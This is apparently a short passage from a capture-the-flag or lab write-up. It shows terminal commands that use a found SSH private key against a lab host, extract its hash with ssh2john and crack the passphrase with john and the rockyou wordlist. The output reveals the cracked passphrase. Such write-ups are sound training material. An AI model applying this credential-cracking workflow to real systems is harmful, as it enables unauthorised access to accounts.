 authorized_keys id_rsa id_rsa.pub
❯ ssh -i id_rsa david@10.10.10.165
Enter passphrase for key 'id_rsa':
❯ /usr/share/john/ssh2john.py id_rsa
id_rsa:$sshng$1$16$477EEFFBA56F9D283D349033D5D08C4F$1200$b1ec9e1ff7de1b5f5395468c76f1d92bfdaa7f2f29c3076bf6c83be71e213e9249f186a
a3602bda73f08e87dd41e8cf05e3bb917c0315444952972c02da4701b5da248f4b1725fc22143c7eb4ce38bb81326b92130873f4a563c369222c12f2292fac51
9e013b6cff63b29fa179c75346a56a4e73fbcc8f06c8a4d5f8a3600349bb51640d4be260aaf490f580e3648c05940f23c493fd1ecb965974f464dea999865cfe
8b543620c26a856f4b914b38f2cfb3ef6780865f276847e09fe7db426e4c319ff1e810aec52356005aa7ba3e1100b8dd9fa8b6ee07ac464c719d2319e439905c
6c60fdb727cadf3dd17245618150e010c1510791ea0bec870f245bf94e646b72dc9604f5acefb6b28b838ba7d7caf0015fe7b8138970259a01b4793f36a32f0d
16e3df597bc5b5138b61ea46f5e1cd15e378b8cb2e4ffe7995b7e7e52e35fd4ac6c34b716089d599e2d1d1124edfb6f7fe169222bc9c6a4f0b6731523d436ec2
02ef8abd56616256238522c57e8db245d3ae1819bd01724f35e6b1c340d7f14c066c0432534938f5e3c115e120421f4d11c61e802a0796e6aaa5a7f1631d9ce4
7df3babc30f799c4cd2f5a50b9f48fd06aaf435762062c4f331f989228a6460814c1c1a777795104143630dc16b79f51ae2dd9e008b4a5f6f52bb4ef38c8f569
10a283ff0
❯ nvim hash
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter (id_rsa)